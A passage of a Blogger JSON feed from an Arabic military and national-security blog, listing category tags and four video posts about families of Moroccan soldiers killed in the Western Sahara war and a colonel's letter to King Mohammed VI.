أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%B5%D9%88%D8%AA+%D9%88%D8%B5%D9%88%D8%B1%D8%A9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%D8%B5%D9%88%D8%AA%20%D9%88%D8%B5%D9%88%D8%B1%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%B5%D9%88%D8%AA+%D9%88%D8%B5%D9%88%D8%B1%D8%A9\/-\/%D8%B5%D9%88%D8%AA+%D9%88%D8%B5%D9%88%D8%B1%D8%A9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4410061575781355013"},"published":{"$t":"2025-05-25T17:04:00.000-07:00"},"updated":{"$t":"2025-05-25T23:37:10.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صوت وصورة"}],"title":{"type":"text","$t":"وتستمر صرخات أسر شهداء حرب الصحراء المغربية  في ظل تعنت الدولة وتماطلها لاربعة عقود - فيديو-"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQK4L0kKOYPgtJsnMFQoaQUJY6B6P0iClms0wqe_D0geOgNeYsWZdo6ttZXy11Ncru3mHwXYQIeaW-5uIAg_a9qaeyqcYcXg3JAklpwH12MRaiWAqJmXhGfcozRPLB_kvzQQ9R3BQVRGWKCVgxbC_vft3yiYvKJg7jp5ZvEKa9mHDu9T1Ng1LtCouOCR3Y\/s960\/images%20(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/05\/blog-post_25.html\" border=\"0\" data-original-height=\"758\" data-original-width=\"960\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQK4L0kKOYPgtJsnMFQoaQUJY6B6P0iClms0wqe_D0geOgNeYsWZdo6ttZXy11Ncru3mHwXYQIeaW-5uIAg_a9qaeyqcYcXg3JAklpwH12MRaiWAqJmXhGfcozRPLB_kvzQQ9R3BQVRGWKCVgxbC_vft3yiYvKJg7jp5ZvEKa9mHDu9T1Ng1LtCouOCR3Y\/w320-h253\/images%20(7).jpg\" title=\"وتستمر صرخات أسر شهداء حرب الصحراء المغربية  في ضل تعنت الدولة وتماطلها لاربعة عقود\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dy04BdtgIjsEMJsVtdzUqprN_AWnJZt3A1fOYfMBXsemmNGmSLPFOXhBwyaGLrzPVp8Tb_890PMSnllbUS8Rw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4410061575781355013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4410061575781355013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/05\/blog-post_25.html","title":"وتستمر صرخات أسر شهداء حرب الصحراء المغربية  في ظل تعنت الدولة وتماطلها لاربعة عقود - فيديو-"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQK4L0kKOYPgtJsnMFQoaQUJY6B6P0iClms0wqe_D0geOgNeYsWZdo6ttZXy11Ncru3mHwXYQIeaW-5uIAg_a9qaeyqcYcXg3JAklpwH12MRaiWAqJmXhGfcozRPLB_kvzQQ9R3BQVRGWKCVgxbC_vft3yiYvKJg7jp5ZvEKa9mHDu9T1Ng1LtCouOCR3Y\/s72-w320-h253-c\/images%20(7).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6006440937524320593"},"published":{"$t":"2021-01-22T12:40:00.004-08:00"},"updated":{"$t":"2021-01-22T12:40:35.831-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صوت وصورة"}],"title":{"type":"text","$t":"كولونيل مغربي يوجه اول رسالة الى الملك محمد السادس و ينتقد السياسيين بكل جرأة"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkHXtT38tQJRk2gnnJl07CdNXavy-tg9KlYi7ZS5QTrZ1kTFrDsm8ahE7hRT0VbfxQOJKtDGOtHiCChF4fVabUyprBcg-63Z9Umpj2Znfwd-aCpzdPXHXmw-oBIMSCcuKgfLcQZOWbAGA\/s300\/wra.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkHXtT38tQJRk2gnnJl07CdNXavy-tg9KlYi7ZS5QTrZ1kTFrDsm8ahE7hRT0VbfxQOJKtDGOtHiCChF4fVabUyprBcg-63Z9Umpj2Znfwd-aCpzdPXHXmw-oBIMSCcuKgfLcQZOWbAGA\/s0\/wra.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"359\" src=\"https:\/\/www.youtube.com\/embed\/QR0ZMedRrbc\" width=\"490\" youtube-src-id=\"QR0ZMedRrbc\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6006440937524320593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6006440937524320593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2021\/01\/blog-post_22.html","title":"كولونيل مغربي يوجه اول رسالة الى الملك محمد السادس و ينتقد السياسيين بكل جرأة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkHXtT38tQJRk2gnnJl07CdNXavy-tg9KlYi7ZS5QTrZ1kTFrDsm8ahE7hRT0VbfxQOJKtDGOtHiCChF4fVabUyprBcg-63Z9Umpj2Znfwd-aCpzdPXHXmw-oBIMSCcuKgfLcQZOWbAGA\/s72-c\/wra.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2713476900291699925"},"published":{"$t":"2019-10-02T02:21:00.000-07:00"},"updated":{"$t":"2019-12-08T05:21:40.556-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صوت وصورة"}],"title":{"type":"text","$t":"اسر شهداء حرب الصحراء المغربية:لا لتكريم قتلة اباءنا وتقليدهم مناصب المسؤولية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJ48wV2hEEbFNA5tEOuxDinwsR7vCgp74oCKzJ6KBPDHWhcftmQlwctjRREnL1-XNbyWtBxl9_fMiJrfLY2W4h9VCRkmMbX75BnKsVU3DRkTQqee4Uh40eWFqtnwKCduYd2Z5For5LEE\/s1600\/Screenshot_20191002-100837.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJ48wV2hEEbFNA5tEOuxDinwsR7vCgp74oCKzJ6KBPDHWhcftmQlwctjRREnL1-XNbyWtBxl9_fMiJrfLY2W4h9VCRkmMbX75BnKsVU3DRkTQqee4Uh40eWFqtnwKCduYd2Z5For5LEE\/s640\/Screenshot_20191002-100837.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eاسر شهداء حرب الصحراء: لا لتكريم قتلة اباءنا\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eوتقليدهم\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eمناصب المسؤولية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/_vvaew79Wag\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/_vvaew79Wag?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoQcKp85GWie5umyXVa5HMO6w6otklZSfLNdA61cSjNNV8E1PFlq8D33RcekJjGhOLaNTNgfyR-i2ebVdwTdfo_S0vRbyXEEB_cKlAQZmVcTTfpggnyAHxoQfCQW0HT0mYKuLTOBo8O7s\/s1600\/IMG_20190926_194717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"414\" data-original-width=\"720\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoQcKp85GWie5umyXVa5HMO6w6otklZSfLNdA61cSjNNV8E1PFlq8D33RcekJjGhOLaNTNgfyR-i2ebVdwTdfo_S0vRbyXEEB_cKlAQZmVcTTfpggnyAHxoQfCQW0HT0mYKuLTOBo8O7s\/s200\/IMG_20190926_194717.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2713476900291699925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2713476900291699925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2019\/10\/blog-post_79.html","title":"اسر شهداء حرب الصحراء المغربية:لا لتكريم قتلة اباءنا وتقليدهم مناصب المسؤولية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJ48wV2hEEbFNA5tEOuxDinwsR7vCgp74oCKzJ6KBPDHWhcftmQlwctjRREnL1-XNbyWtBxl9_fMiJrfLY2W4h9VCRkmMbX75BnKsVU3DRkTQqee4Uh40eWFqtnwKCduYd2Z5For5LEE\/s72-c\/Screenshot_20191002-100837.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1831288255677079010"},"published":{"$t":"2019-10-01T02:27:00.000-07:00"},"updated":{"$t":"2019-12-08T05:21:40.035-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صوت وصورة"}],"title":{"type":"text","$t":"اسر شهداء حرب الصحراء المغربية ،يستنكرون التهميش والاقصاء ،الذي طالهم وطال ابناءهم لازيد من 40 سنة "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl8jyClub5e4uZTIHZHwLLO_uQi7D0R12eHsZqDEfBfaKp4UJyxH6Orh0OgNV5quLp8pZkJiHL-xJq5elj1jF__2zbN7-2Wh0tJbJ8WczHZtj2jPykYr1WG4BZ7wu5GiNklqX4gTgNVX0\/s1600\/Screenshot_20191001-100447.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl8jyClub5e4uZTIHZHwLLO_uQi7D0R12eHsZqDEfBfaKp4UJyxH6Orh0OgNV5quLp8pZkJiHL-xJq5elj1jF__2zbN7-2Wh0tJbJ8WczHZtj2jPykYr1WG4BZ7wu5GiNklqX4gTgNVX0\/s640\/Screenshot_20191001-100447.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eاسر شهداء حرب الصحراء المغربية ،يستنكرون التهميش\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eوالاقصاء ،الذي طالهم وطال ابناءهم لازيد من 40 سنة\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/yqcSVLQBe6E\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/yqcSVLQBe6E?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan 